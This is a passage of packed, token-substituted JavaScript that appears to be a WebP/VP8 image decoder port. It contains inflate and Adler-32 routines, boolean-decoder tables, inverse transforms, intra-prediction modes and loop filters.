h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b 